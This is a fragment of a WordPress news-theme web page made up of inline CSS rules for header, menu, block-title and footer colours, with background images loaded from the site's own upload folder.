    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>